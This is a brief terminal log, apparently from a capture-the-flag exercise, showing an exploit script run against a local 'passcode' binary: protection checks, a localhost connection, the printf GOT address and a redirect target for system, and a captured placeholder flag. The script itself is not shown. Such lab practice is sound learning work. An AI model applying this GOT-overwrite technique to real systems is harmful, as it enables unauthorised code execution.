 (venv) chybeta@ubuntu:~/pwn/pwnable/passcode$ python exp.py
[*] '/home/chybeta/pwn/pwnable/passcode/passcode'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE
[+] Opening connection to 127.0.0.1 on port 12345: Done
the printfGotAddr is 0x804a000
the systemAddr is 0x80485e3
flag{2222222222}
[*] Closed connection to 127.0.0.1 port 12345